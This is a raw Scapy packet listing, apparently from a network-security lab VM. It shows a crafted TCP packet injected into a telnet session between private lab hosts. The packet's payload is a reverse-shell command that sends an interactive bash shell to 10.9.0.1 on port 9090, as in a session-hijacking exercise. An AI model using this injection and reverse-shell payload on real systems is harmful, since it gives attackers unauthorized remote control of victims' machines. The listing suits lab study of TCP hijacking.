 frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 34576           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2134494197      (0)
ack        : IntField                            = 115197486       (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 24 (PA)>  (<Flag 2 (S)>
)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'/bin/bash-i>/dev/tcp/10.9.0
.1/9090 0<&1 2>&1\r' (b'')
root@VM:/volumes#